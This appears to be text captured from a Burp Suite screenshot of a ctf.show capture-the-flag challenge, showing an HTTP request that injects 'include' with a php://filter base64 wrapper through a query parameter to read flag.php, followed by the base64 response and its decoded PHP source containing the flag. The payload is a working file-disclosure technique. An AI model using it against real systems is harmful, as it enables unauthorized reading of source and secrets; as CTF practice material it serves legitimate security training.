 Request
Pretty Raw Hex
\n
1 GET /?c=include%0a$_GET[a]?%3E&a=
php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
2 Host: ee925627-7200-4692-a620-c0ac659f154a.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 12:36:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 368
13
14 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgx
eGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmll
ZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDQgMDM6
Mzc6MTENCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9j
dGZlci5jb20NCg0KKi8NCg0KJGZsYWc9ImN0ZnNob3d7ZDFkYTRkMWUtNTI0Mi00MGNi
LTk0OWItY2M5NDk1NThhOGY1fSI7
Search
0 highlights
Inspector
See more
Decoded from: Base64
<?php \r \n
\r \n
/* \r \n
# -*- coding: utf-8 -*- \r \n
# @Author: h1xa \r \n
# @Date:   2020-09-04 00:49:19 \r \n
# @Last Modified by:   h1xa \r \n
# @Last Modified time: 2020-09-04 03
:37:11 \r \n
# @email: h1xa@ctfer.com \r \n
# @link: https://ctfer.com \r \n
\r \n
*/ \r \n
\r \n
$flag="ctfshow{d1da4d1e-5242-40cb-94
9b-cc949558a8f5}";
See less
Request attributes 2
Request query parameters 2